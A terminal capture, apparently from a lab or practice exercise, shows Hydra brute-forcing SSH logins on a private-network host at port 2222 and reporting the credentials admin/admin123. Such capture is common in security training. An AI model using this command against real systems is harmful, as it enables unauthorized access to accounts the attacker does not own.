 ┌──(kali㉿kali)-[~/Desktop/bw2]
└─$ hydra -L user.txt -P pswd.txt ssh://192.168.56.104:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-10 00:25:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.104:2222/
[2222][ssh] host: 192.168.56.104   login: admin   password: admin123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-10 00:25:38